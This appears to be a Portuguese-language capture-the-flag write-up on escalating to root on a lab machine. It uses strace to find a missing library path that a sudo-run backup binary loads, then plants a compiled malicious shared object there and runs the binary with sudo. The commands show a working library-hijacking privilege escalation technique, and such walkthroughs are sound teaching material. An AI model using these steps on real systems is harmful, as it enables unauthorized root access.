

Com o uso do binário strace, foi possível identificar os caminhos das bibliotecas .so utilizadas pelo binário durante sua execução. Foram identificadas algumas bibliotecas utilizadas pelo binário, entre elas a libc.so.6.

strace -e openat /usr/local/bin/backup_manager /tmp 2>&1



Ao listar o diretório onde essa biblioteca deveria estar, foi observado que o arquivo não existia e que havia permissão de escrita nesse local.

ls -alh /usr/local/lib/glibc-hwcaps/x86-64-v2/




Dessa forma, foi possível criar uma biblioteca maliciosa com o mesmo nome, que seria carregada e executada com privilégios de root. Dessa forma, foi possível escalar privilégios administrativos e obter acesso como root.

cat exploit.c | head -n 5
gcc -shared -fPIC -o exploit.so exploit.c
cp exploit.so /usr/local/lib/glibc-hwcaps/x86-64-v2/liblogger.so
sudo /usr/local/bin/backup_manager /tmp




A flag de root se encontra no diretório /root.

